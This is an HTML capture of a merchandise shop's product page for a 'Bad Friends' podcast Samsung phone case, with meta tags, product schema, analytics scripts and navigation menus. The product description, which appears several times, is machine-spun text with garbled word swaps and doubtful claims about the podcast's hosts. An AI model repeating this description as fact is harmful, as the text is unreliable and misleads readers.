

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-samsung-galaxy-soft-case-official-merch-rb1111-7/
body_size: 36618
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bad-friends.shop/uploads/Logo (5)-1734577230.png">
    <meta name="csrf-token" content="">
    <title>BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Samsung Galaxy Soft Case Official Merch RB1111 | Bad Friends Shop - Official Bad Friends Merchandise Store</title>

            
        <meta property="og:title" content="BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Samsung Galaxy Soft Case Official Merch RB1111 | Bad Friends Shop - Official Bad Friends Merchandise Store" />
    
    <meta property="og:description" content="This podcast is hosted by Robert B Bobby Lee and Andrew Santino, two comedians with completely nothing in widespread. Besides for his or her hatred for one another. And it is an important present! This month Bobby Lee and Andrew Santino sit down to speak about being good to your family and friends if you&#039;re feeling irritated with them.If you happen to wanna know extra wonderful Andrew Santino Merch product, you possibly can attempt Andrew Santino MerchExtra particulars about BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Samsung Galaxy Comfortable Case Official Merch RB1111 Andrew Santino Merch Dangerous Associates is a podcast the place Bobby Lee, his buddy Andrew Santino and comic Amanda Lund discuss what happening of their lives. They discuss just about something that has to do with friendship, romance, household and themselves. The present begins off as a gaggle undertaking nevertheless it turns into extra of a person podcast for every individual as time goes on. It is an sincere account of their mates and the folks they work together with daily.

Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports
Suitable with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are appropriate with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />
    <meta name="description" content="This podcast is hosted by Robert B Bobby Lee and Andrew Santino, two comedians with completely nothing in widespread. Besides for his or her hatred for one another. And it is an important present! This month Bobby Lee and Andrew Santino sit down to speak about being good to your family and friends if you&#039;re feeling irritated with them.If you happen to wanna know extra wonderful Andrew Santino Merch product, you possibly can attempt Andrew Santino MerchExtra particulars about BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Samsung Galaxy Comfortable Case Official Merch RB1111 Andrew Santino Merch Dangerous Associates is a podcast the place Bobby Lee, his buddy Andrew Santino and comic Amanda Lund discuss what happening of their lives. They discuss just about something that has to do with friendship, romance, household and themselves. The present begins off as a gaggle undertaking nevertheless it turns into extra of a person podcast for every individual as time goes on. It is an sincere account of their mates and the folks they work together with daily.

Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports
Suitable with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are appropriate with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bad-friends.shop/media/302/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg" /> 
    <meta property="og:url" content="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-samsung-galaxy-soft-case-official-merch-rb1111-7" />
    <link rel="canonical" href="https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-samsung-galaxy-soft-case-official-merch-rb1111-7" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Samsung Galaxy Soft Case Official Merch RB1111",
    "description": "This podcast is hosted by Robert B Bobby Lee and Andrew Santino, two comedians with completely nothing in widespread. Besides for his or her hatred for one another. And it is an important present! This month Bobby Lee and Andrew Santino sit down to speak about being good to your family and friends if you're feeling irritated with them.If you happen to wanna know extra wonderful Andrew Santino Merch product, you possibly can attempt Andrew Santino MerchExtra particulars about BAD FRIENDS PODCAST - BOBBY LEE - ANDREW SANTINO Samsung Galaxy Comfortable Case Official Merch RB1111 Andrew Santino Merch Dangerous Associates is a podcast the place Bobby Lee, his buddy Andrew Santino and comic Amanda Lund discuss what happening of their lives. They discuss just about something that has to do with friendship, romance, household and themselves. The present begins off as a gaggle undertaking nevertheless it turns into extra of a person podcast for every individual as time goes on. It is an sincere account of their mates and the folks they work together with daily.\n\nSturdy versatile case that grips across the edges of your cellphone\nShock absorbent TPU case with anti-fingerprint end\nColours are ink printed on the frosted shell floor\nThe design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports\nSuitable with Qi-standard wi-fi charging\niPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are appropriate with MagSafe charging, too\nWeight 26g\nThickness 1/16 inch (1.6mm)\n\n",
    "url": "https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-samsung-galaxy-soft-case-official-merch-rb1111-7",
    "image": "https://lunar-merch.b-cdn.net/bad-friends.shop/media/302/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-3.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bad-friends.shop/product/bad-friends-podcast-bobby-lee-andrew-santino-samsung-galaxy-soft-case-official-merch-rb1111-7",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Bad Friends Shop - Official Bad Friends Merchandise Store"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BADSHOP81987",
    "category": "Bad Friends Cases"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bad-friends.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bad-friends.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bad-friends.shop/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RQS95VZHFK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RQS95VZHFK');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bad-friends.shop" class="relative block">
                    <span class="sr-only">Bad Friends Shop - Official Bad Friends Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/bad-friends.shop/uploads/Logo (5).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bad-friends.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bad-friends.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bad-friends.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bad-friends.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bad-friends.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bad-friends.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bad-friends.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bad-friends.shop/collections/bad-friends-accessories" class="block text-sm font-medium">Bad Friends Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-backpacks" class="font-light rounded text-sm">Bad Friends Backpacks</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-bags" class="font-light rounded text-sm">Bad Friends Bags</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-face-masks" class="font-light rounded text-sm">Bad Friends Face Masks</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-mugs" class="font-light rounded text-sm">Bad Friends Mugs</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bad-friends.shop/collections/bad-friends-cases" class="block text-sm font-medium">Bad Friends Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-iphone-cases" class="font-light rounded text-sm">Bad Friends iPhone Cases</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-samsung-cases" class="font-light rounded text-sm">Bad Friends Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bad-friends.shop/collections/bad-friends-charaters" class="block text-sm font-medium">Bad Friends Charaters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bad-friends.shop/collections/andrew-santino-merch" class="font-light rounded text-sm">Andrew Santino Merch</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bobby-lee-merch" class="font-light rounded text-sm">Bobby Lee Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bad-friends.shop/collections/bad-friends-cloth" class="block text-sm font-medium">Bad Friends Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-hats-caps" class="font-light rounded text-sm">Bad Friends Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-hoodies" class="font-light rounded text-sm">Bad Friends Hoodies</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-jackets" class="font-light rounded text-sm">Bad Friends Jackets</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-socks" class="font-light rounded text-sm">Bad Friends Socks</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-sweatshirts" class="font-light rounded text-sm">Bad Friends Sweatshirts</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-t-shirts" class="font-light rounded text-sm">Bad Friends T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bad-friends.shop/collections/bad-friends-decoration" class="block text-sm font-medium">Bad Friends Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-blanket" class="font-light rounded text-sm">Bad Friends Blanket</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-pillows" class="font-light rounded text-sm">Bad Friends Pillows</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-posters" class="font-light rounded text-sm">Bad Friends Posters</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-puzzles" class="font-light rounded text-sm">Bad Friends Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bad-friends.shop/collections/bad-friends-workout-gear" class="block text-sm font-medium">Bad Friends Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-leggings" class="font-light rounded text-sm">Bad Friends Leggings</a>
                                                                                                            <a href="https://bad-friends.shop/collections/bad-friends-tank-tops" class="font-light rounded text-sm">Bad Friends Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bad-friends.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bad-friends.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-accessories" class="flex justify-between items-center hover:underline grow">Bad Friends Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-backpacks" class="flex justify-between items-center hover:underline grow">Bad Friends Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-bags" class="flex justify-between items-center hover:underline grow">Bad Friends Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-face-masks" class="flex justify-between items-center hover:underline grow">Bad Friends Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-mugs" class="flex justify-between items-center hover:underline grow">Bad Friends Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-cases" class="flex justify-between items-center hover:underline grow">Bad Friends Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-iphone-cases" class="flex justify-between items-center hover:underline grow">Bad Friends iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-samsung-cases" class="flex justify-between items-center hover:underline grow">Bad Friends Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-charaters" class="flex justify-between items-center hover:underline grow">Bad Friends Charaters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/andrew-santino-merch" class="flex justify-between items-center hover:underline grow">Andrew Santino Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bobby-lee-merch" class="flex justify-between items-center hover:underline grow">Bobby Lee Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-cloth" class="flex justify-between items-center hover:underline grow">Bad Friends Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-hats-caps" class="flex justify-between items-center hover:underline grow">Bad Friends Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-hoodies" class="flex justify-between items-center hover:underline grow">Bad Friends Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-jackets" class="flex justify-between items-center hover:underline grow">Bad Friends Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-socks" class="flex justify-between items-center hover:underline grow">Bad Friends Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-sweatshirts" class="flex justify-between items-center hover:underline grow">Bad Friends Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-t-shirts" class="flex justify-between items-center hover:underline grow">Bad Friends T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bad-friends.shop/collections/bad-friends-decoration" class="flex justify-between items-center hover:underline grow">Bad Friends Decoration</a>

                    <button type="button" x-on:click="open = !open">
